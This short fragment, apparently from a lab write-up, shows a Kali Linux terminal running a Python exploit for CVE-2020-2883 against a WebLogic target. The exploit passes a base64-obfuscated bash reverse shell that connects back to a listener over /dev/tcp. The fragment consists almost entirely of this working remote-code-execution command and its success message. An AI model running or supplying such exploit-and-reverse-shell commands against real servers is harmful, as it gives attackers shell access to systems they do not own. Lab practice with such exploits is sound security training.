 ┌──(kali㉿kali)-[~/Desktop]
└─$ python cve-2020-2883.py -u http://123.58.224.8:31898/ -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xOTIuMTY4LjE4OC4xMjgvMTY2NjYgMD4mMQo=}|{base64,-d}|{bash,-i}"
Payload send succeed! Please check.